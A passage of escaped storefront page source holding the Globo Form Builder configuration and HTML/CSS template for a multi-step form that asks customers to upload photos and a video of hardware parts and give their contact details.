   \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-4\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"mp4\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eForm Builder\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[21941];
      
    
      
      
      
      window.Globo.FormBuilder.forms[23560] = {"23560":{"elements":[{"id":"group-1","type":"group","label":" SHOW US WITH A PICTURE!","description":"","elements":[{"id":"file2-1","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-2","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-3","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-4","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-5","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-6","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-7","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-8","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"devider-1","type":"devider","hideDevider":false},{"id":"heading-2","type":"heading","heading":"2. SHOW US WITH A VIDEO!","caption":"","columnWidth":100},{"id":"paragraph-3","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eShow us a video of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"file2-9","type":"file2","label":"","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":false},{"id":"devider-2","type":"devider","hideDevider":false},{"id":"heading-3","type":"heading","heading":"3. DESCRIBE YOUR PART(S)","caption":"","columnWidth":100},{"id":"paragraph-4","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware.\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"text-1","type":"text","label":"Subject:","placeholder":"EX. Door Hangle","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"textarea-1","type":"textarea","label":"Message:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"devider-3","type":"devider","hideDevider":false},{"id":"heading-4","type":"heading","heading":"4. SUBMIT YOUR FORM TO OUR EXPERTS*","caption":"","columnWidth":100},{"id":"paragraph-5","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"name-1","type":"name","label":"Enter Your Name:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"email-1","type":"email","label":"Enter Your Email:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"phone-1","type":"phone","label":"Enter Your Phone Number:","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"default","width":"850","style":"flat","mainColor":"rgba(75,172,82,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"none","backgroundColor":"#fff","descriptionColor":"rgba(155,155,155,1)","headingColor":"rgba(37,42,47,1)","labelColor":"rgba(34,36,38,1)","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"rgba(139,139,139,1)"},"afterSubmit":{"action":"hideForm","message":"\u003ch4\u003eThank you for getting in touch!\u003c\/h4\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit Your Form!"},"header":{"active":true,"title":"1. SHOW US WITH A PICTURE!","description":"\u003cp\u003e\u003cstrong style=\"color: rgb(139, 139, 139);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003e\u003cspan class=\"ql-cursor\"\u003e﻿\u003c\/span\u003eShow us photos of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e","headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-23560\"\u003e\n\u003cstyle\u003e\n.globo-form-id-23560 .globo-form-app{\n    max-width: 850px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-23560 .globo-form-app .globo-heading{\n    color: rgba(37,42,47,1)\n}\n\n\n.globo-form-id-23560 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-23560 .globo-form-app .globo-description,\n.globo-form-id-23560 .globo-form-app .header .globo-description{\n    color: rgba(155,155,155,1)\n}\n.globo-form-id-23560 .globo-form-app .globo-label,\n.globo-form-id-23560 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-23560 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(34,36,38,1);\n    text-align: left !important;\n}\n.globo-form-id-23560 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-23560 .globo-form-app .globo-form-control span.globo-description{\n    color: rgba(155,155,155,1)\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-23560 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-23560 .globo-form-app .footer,\n.globo-form-id-23560 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-23560 .globo-form-app .footer button,\n.globo-form-id-23560 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(75,172,82,1);\n    \n}\n.globo-form-id-23560 .globo-form-app .footer button.submit,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.submit\n.globo-form-id-23560 .globo-form-app .footer button.checkout,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-23560 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(75,172,82,1);\n    color : #ffffff;\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(75,172,82,1);\n    background: radial-gradient(rgba(75,172,82,1) 40%, #fff 45%);\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(75,172,82,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .step.-completed .step__number,\n.globo-form-id-23560 .globo-form-app .line.-progress,\n.globo-form-id-23560 .globo-form-app .line.-start{\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .checkmark__check,\n.globo-form-id-23560 .globo-form-app .checkmark__circle{\n    stroke: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .floating-button{\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(75,172,82,1);\n}\n.globo-form-id-23560 .flatpickr-day.selected, \n.globo-form-id-23560 .flatpickr-day.startRange, \n.globo-form-id-23560 .flatpickr-day.endRange, \n.globo-form-id-23560 .flatpickr-day.selected.inRange, \n.globo-form-id-23560 .flatpickr-day.startRange.inRange, \n.globo-form-id-23560 .flatpickr-day.endRange.inRange, \n.globo-form-id-23560 .flatpickr-day.selected:focus, \n.globo-form-id-23560 .flatpickr-day.startRange:focus, \n.globo-form-id-23560 .flatpickr-day.endRange:focus, \n.globo-form-id-23560 .flatpickr-day.selected:hover, \n.globo-form-id-23560 .flatpickr-day.startRange:hover, \n.globo-form-id-23560 .flatpickr-day.endRange:hover, \n.globo-form-id-23560 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-23560 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-23560 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(75,172,82,1);\n    border-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-paragraph,\n.globo-form-id-23560 .globo-paragraph * {\n    background: #fff !important;\n    color: rgba(139,139,139,1) !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"23560\"]{\n        --gfb-primary-color: rgba(75,172,82,1);\n        --gfb-form-width: 850px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app default-layout gfb-style-flat\" data-id=23560\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/23560\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=23560\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e1. SHOW US WITH A PICTURE!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cstrong style=\"color: rgb(139, 139, 139);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003e\u003cspan class=\"ql-cursor\"\u003e﻿\u003c\/span\u003eShow us photos of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=23560\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=23560  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-1\"  name=\"file2-1\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-2\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-2\"  name=\"file2-2\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-3\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-3\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-3\"  name=\"file2-3\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-4\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv 